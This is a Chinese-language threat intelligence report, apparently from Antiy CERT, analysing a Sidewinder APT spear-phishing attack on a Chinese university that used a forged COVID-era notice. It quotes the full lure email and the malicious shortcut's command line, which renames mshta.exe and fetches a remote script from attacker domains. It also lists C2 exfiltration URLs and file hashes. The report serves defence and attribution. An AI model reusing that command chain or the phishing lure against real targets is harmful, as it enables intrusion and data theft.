响尾蛇组织利用疫情题材针对我国的网络攻击活动

时间 : 2023年02月23日 来源: 安天CERT

1.概述

2022年11月,安天CERT发现一例印度方向响尾蛇组织针对我国某高校的鱼叉式钓鱼邮件。攻击者通过预先注册的虚假域名和账号向目标的办公室官方邮箱投送包含恶意快捷方式的附件包裹,社会工程学方面以疫情题材的邮件正文和掩饰文档内容都做得相当逼真,十分具有迷惑性。恶意快捷方式被点击后,将调用命令执行远程的Javascript脚本,该脚本在内存中加载阶段性恶意程序,获取本机的杀毒软件信息,恶意程序负责释放并打开无恶意的掩饰文档,以及下载后续木马程序,但截至分析时已无法获取。

梳理本次攻击事件的特征如下:

表1‑1 攻击活动特征

|

事件要点 |

特征内容 |

|

攻击时间 |

2022年11月22日 |

|

涉及组织 |

响尾蛇组织 |

|

事件概述 |

响尾蛇组织近期利用疫情题材针对国内高校的鱼叉式钓鱼攻击活动 |

|

攻击目标 |

国内某高校 |

|

攻击手法 |

鱼叉式钓鱼攻击 |

|

攻击意图 |

侦察、窃密 |

2.攻击活动分析

2.1 攻击邮件分析



2022年11月22日,攻击者利用先行注册的虚假域名:mail.***.edu.cn.ali**.co,构造出名为“陈蕾”的伪装成目标高校个人邮箱地址的虚假账号,向目标下属公共管理学院的行政办公室邮箱发送包含恶意附件的鱼叉式钓鱼邮件。

邮件正文为该校的公共管理学院关于11月22日起面对北京市疫情防控形势,对学院内学生和教职工进行疫情防控措施调整的通知,其中提示“各办公室根据近期工作计划安排部分人员到岗(见附件名单)”,引导收件人下载查看邮件包含的附件,经查询公开资料,11月期间该校公管学院官网并无相符的疫情通知,因而此封邮件内容可能为攻击者结合目标的内部信息伪造而成。

表2-1 鱼叉邮件标签

|

事件要点 |

特征内容 |

|

发件人邮箱 |

陈蕾 <sppmdw@mail.***.edu.cn.ali**.co> |

|

收件人邮箱 |

gg**@***.edu.cn |

|

邮件发件时间 |

2022/11/22 (周二) 12:41 |

|

邮件标题 |

公共管理学院关于11月22日起工作安排调整的通知 |

|

邮件正文 |

公共管理学院关于11月22日起工作安排调整的通知 当前北京市疫情正处于快速增长期,校园面临严峻挑战。为坚决遏制疫情向校园扩散蔓延,全力维护校园安全,根据北京市和***大学关于疫情防控要求和学院实际,对近期工作调整通知如下: 1. 按防控政策有居家要求的教职工,近期不到校,配合属地要求做好疫情防控,实行居家办公、线上授课;请居住在校内家属区的人员减少流动,不前往教学办公区;请在校学生不前往校内家属区;其他教职工非必要不到校、灵活办公,建议尽量居家办公、线上授课。 2.

学院安排领导每天带班,各办公室根据近期工作计划安排部分人员到岗(见附件名单),确因工作需要进校的教职工,请保持学校与家两点一线原则,尽量避免与学生有时空交集。 3.

学生严格执行“非必要不出校”。进出校申请全部调整为院系审批,原则上暂停审批因学业(上课)、实习和其他原因的临时出校申请。京内校外居住学生严格“非必要不入校”。校外居住学生转为线上上课,在京已满7天且确因实验室在校内以“科研”事由申请临时入校的,依据有关要求经院系审批入校,坚持不聚餐、不聚会、不前往人员密集场所。 4.

11月22日至25日,临时人员原则上不入校,各单位原则上不组织线下会议和活动。各单位从严审批。 5.

进出学院大楼要求为:配合楼门值守人员要求进门刷卡、测温,在公共场所佩戴口罩等。 6.

全体校内教职工和学生按要求完成常态化核酸检测(自11月22日起调整为“一天一检”),建议在白天错峰完成,避免拥堵。居住校外的教职工根据社区安排进行检测。自11月22日起,进校需查验24小时内核酸阴性结果。 请全院教职员工和同学理解并严格落实学校疫情防控要求。请研究生导师关心关注同学们的学业、就业、心理等方面状态。 本工作安排将随着疫情形势变化和上级要求及时调整。让我们携手共筑平安健康校园! ***大学公共管理学院 2022年11月22日 |

|

邮件SMTP服务器 |

e226-5.smtp-out.us-east-2.amazonses.com |

|

附件文件名 |

公管学院关于11月22日起工作安排调整的通知.zip |

|

附件文件哈希 |

d0ca92ce29456931ad14aed48****** |

邮件的正文内容如下:

图2‑1 鱼叉邮件的内容

2.2 附件样本分析



邮件的附件为包含恶意快捷方式文件的ZIP包裹,包裹名为“公管学院关于11月22日起工作安排调整的通知.zip”,包裹的打包时间为北京时间2022-11-22 12:40:10,相比对应邮件的发件时间2022-11-22 12:41:13,仅相差有1分钟:

表2‑2 附件包裹标签

|

病毒名称 |

Trojan[APT]/ZIP.Sidewinder |

|

原始文件名 |

公管学院关于11月22日起工作安排调整的通知.zip |

|

MD5 |

D0CA92CE29456931AD14AED48C3EA93F |

|

文件大小 |

1.16 KB (1,188 字节) |

|

文件格式 |

application/zip |

|

最早内容修改时间 |

2022-11-22 12:40:10

UTC+8 |

|

最后内容修改时间 |

2022-11-22 12:40:10

UTC+8 |

|

包含文件内容 |

公管学院关于11月22日起工作安排调整的通知.docx.lnk ~notification01.tmp ~notification02.tmp |

包裹中包含主要的恶意快捷方式文件:公管学院关于11月22日起工作安排调整的通知.docx.lnk,以及执行时不起功能作用的无效文件:~notification01.tmp、~notification02.tmp:

图2‑2 附件ZIP包裹的内容

快捷方式样本的文件大小1kb左右,创建时间为2021年4月9日,最后修改时间为2022年11月14日,生成时所处硬盘的序列号为ba8b-b47a。

表2-3 LNK样本标签

|

病毒名称 |

Trojan[APT]/LNK.Sidewinder |

|

原始文件名 |

公管学院关于11月22日起工作安排调整的通知.docx.lnk |

|

MD5 |

5356A1193252B4FB2265FC8AC10327A1 |

|

文件大小 |

1.03 KB (1,055 字节) |

|

文件格式 |

Windows shortcut |

|

创建时间 |

2021-04-09 13:42:41

UTC+0 |

|

最终访问时间 |

2022-11-14 05:53:04

UTC+0 |

|

最终修改时间 |

2021-04-09 13:42:41

UTC+0 |

|

硬盘序列号 |

ba8b-b47a |

|

相对路径 |

..\..\..\Windows\System32\cmd.exe |

|

图标文件名 |

%SystemRoot%\System32\SHELL32.dll |

|

命令行 |

C:\Windows\System32\cmd.exe /q /c copy /B

/Y C:\Windows\System32\m?ht?.??e %programdata%\jkli.exe &

start /min %programdata%\jkli.exe https://mail***.sina**.co/3679/1/55554/2/0/0/0/m/files-94c98cfb/hta |

样本命令行的功能是首先将系统System32目录下的mshta.exe复制到C:\ProgramData\jkli.exe,然后获取并执行远程的JavaScript脚本文件:

C:\ProgramData\jkli.exe https://mail***.sina**.co/3679/1/55554/2/0/0/0/m/files-94c98cfb/hta

表2‑4 JavaScript脚本标签

|

病毒名称 |

Trojan[Cryxos]/JS.Agent |

|

原始文件名 |

hta |

|

MD5 |

C5747A607CDAE8C44A7EC11892E0AA25 |

|

文件大小 |

863 KB (884,199 字节) |

|

文件格式 |

JavaScript |

JavaScript脚本的主要代码和数据都经过混淆和加密,功能包括:

1.解密数据并在临时目录下释放名为tewoc.tmp的文件,该文件为被编码的掩饰文档。

2.利用系统WMI获取本机的杀毒软件安装情况,并将名称经URL编码后按以下字段发送到C2:

https://mail***.sina**.co/3679/1/55554/3/3/0/1850376120/cmihaFWVTEksHgEfAt0f8krOaD8FM8OeaZ0Hha4X/files-139d04cb/0/data?d=杀毒软件名称

3.解密并加载名为App.dll的.Net木马程序(代码高度混淆),调用其Program()函数实现以下功能:



a) 加载上文临时目录下的tewoc.tmp文件,读取其内容经base64解码和gzip解压缩,得到名为“公管学院关于11月22日起工作安排调整的通知.docx”的无病毒的掩饰文档,并将其打开。

表2‑5 掩饰文档标签

|

原始文件名 |

公管学院关于11月22日起工作安排调整的通知.docx |

|

MD5 |

CF1C0AADA943243FB1F55F02B91D4CB4 |

|

文件格式 |

Document/Microsoft.DOCX[:Word

2007-2013] |

|

文件大小 |

228 KB (233,821 字节) |

|

创建时间 |

2022:11:22 03:32:00 UTC+0 |

|

最后修改时间 |

2022:11:22 03:40:00 UTC+0 |

|

创建者 |

Windows User |

|

最后修改者 |

Windows User |

|

编辑总时间 |

8 minutes |

掩饰文档的内容包括鱼叉邮件中所述的值班人员到岗名单:

图2‑3 DOCX掩饰文档的正文



b) 从以下链接获取进一步载荷,用前32字节XOR解密并运行,目前链接已失效,分析无法继续。

https://mail***.sina**.co/3679/1/55554/3/1/1/1850376120/cmihaFWVTEksHgEfAt0f8krOaD8FM8OeaZ0Hha4X/files-5038cee9/1/

图2‑4 获取后续载荷并运行

3.关联分析

通过提取快捷方式的静态特征如时间戳、生成环境的硬盘序列号、命令行参数等,我们同源关联出了另一个针对尼泊尔政府目标的快捷方式样本。快捷方式的文件名为:राष्ट्रियगौरवकाआयोजनाअध्ययनप्रतिवेदन, २०७९.docx.lnk,翻译成中文为:民族自豪感项目研究报告,2079.docx.lnk,经查询公开资料,此题材与尼泊尔2079新年首日(尼泊尔阴历,对应公历2022年4月14日)发布的全国民族自豪感调研报告相关。

表3-1 LNK样本同源对比

|

原始文件名 |

公管学院关于11月22日起工作安排调整的通知.docx.lnk |

राष्ट्रियगौरवकाआयोजना अध्ययनप्रतिवेदन, २०७९.docx.lnk |

|

MD5 |

5356A1193252B4FB2265FC8AC10327A1 |

A92A98D9A88060A50F91F56B7FD11E81 |

|

文件大小 |

1.03 KB (1,055 字节) |

1.11 KB (1,143 字节) |

|

创建时间 |

2021-04-09 13:42:41

UTC+0 |

2021-04-09 13:42:41 UTC+0 |

|

最终访问时间 |

2022-11-14 05:53:04

UTC+0 |

2022-11-14 05:53:04 UTC+0 |

|

最终修改时间 |

2021-04-09 13:42:41

UTC+0 |

2021-04-09 13:42:41 UTC+0 |

|

硬盘序列号 |

ba8b-b47a |

ba8b-b47a |

|

包裹打包时间 |

2022-11-22 04:40:10

UTC+0 |

2022-11-23 07:50:08 UTC+0 |

|

命令行 |

C:\Windows\System32\cmd.exe /q /c copy

/B /Y C:\Windows\System32\m?ht?.??e %programdata%\jkli.exe

& start /min %programdata%\jkli.exe https://mail***.sina**.co/3679/1/55554/2/0/0/0/m/files-94c98cfb/hta |

C:\Windows\System32\cmd.exe /q /c copy

/B /Y C:\Windows\System32\m?ht?.??e %programdata%\jkli.exe

& start /min %programdata%\jkli.exe

https://mailv.***-gov.org/3669/1/24459/2/0/1/1850451727/6JOo39NpphBz5V3XOKZff9AGJH3RNAJuLvBQptc1/files-94603e7f/hta |

其所属的ZIP包裹显示恶意文件的打包时间为2022-11-23 15:50:08,发生在国内高校被攻击的1天后:

图3‑1 附件ZIP包裹的内容

由于挂载下一步HTA脚本载荷的域名mailv.***-gov.org已失效,该关联线索的分析无法继续。



4.威胁框架视角的攻击映射

本次系列攻击活动共涉及ATT&CK框架中9个阶段的14个技术点,具体行为描述如下表:

表4‑1本次响尾蛇组织攻击活动的技术行为描述表

|

ATT&CK阶段 |

具体行为 |

注释 |

|

侦察 |

搜集受害者网络信息 |

搜集受害者的邮箱账号等网络信息 |

|

搜集受害者组织信息 |

搜集受害者的工作单位信息 |

|

|

资源开发 |

获取基础设施 |

注册攻击域名、搭建邮件服务器 |

|

建立账户 |

创建仿冒的邮箱账号 |

|

|

初始访问 |

网络钓鱼 |

发送鱼叉式钓鱼邮件投递恶意附件 |

|

执行 |

利用命令和脚本解释器 |

利用mshta等脚本类解释器执行恶意代码 |

|

诱导用户执行 |

诱饵文件的信息与目标单位疫情防控措施相关 |

|

|

防御规避 |

混淆文件或信息 |

JS脚本、掩饰文件和DLL程序的内容都经过加密混淆 |

|

发现 |

发现软件 |

发现系统内安装杀毒软件的情况 |

|

收集 |

自动收集 |

自动搜集系统信息 |

|

命令与控制 |

使用应用层协议 |

木马使用HTTPS协议进行c2通讯 |

|

编码数据 |

信息上传过程中经过URL编码 |

|

|

数据渗出 |

自动渗出数据 |

窃密数据自动渗出 |

|

使用C2信道回传 |

木马使用C2信道回传数据 |

将涉及到的威胁行为技术点映射到ATT&CK框架如下图所示:

图4‑1 本次响尾蛇攻击活动对应ATT&CK映射图